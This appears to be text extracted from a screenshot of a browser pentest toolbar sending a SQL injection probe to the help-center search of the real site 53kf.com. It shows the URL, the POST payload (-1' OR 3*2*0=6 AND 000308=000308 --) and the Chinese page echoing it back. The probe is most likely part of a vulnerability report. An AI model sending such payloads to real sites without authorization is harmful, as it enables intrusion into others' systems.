 INT SQL- XSS- Encryption- Encoding- Other-
Load URL www.53kf.com/?action=index&controller=help_center
Split URL
Execute
Enable Post data Enable Referrer
Post data search=-1'%20OR%203*2*0%3d6%20AND%20000308%3d000308%20--%20
欢迎访问53快服！请 登录 | 免费注册 我的快服 软件下载 关注我们 网站导航 返回旧版
53快服
WWW.53KF.COM
帮助中心
客服热线：400-611-9153 咨询在线客服
首页 新手指南 常见问题 产品帮助
快捷通道
找回密码 业务咨询
故障处理 投诉建议
请输入您的问题
-1' OR 3*2*0=6 AND 000308=000308 -- 搜 索
常见问题： 为什么首次充值需满1000才能成功开户？ 如何添加工号
新手指南
没有搜索到内容
账号管理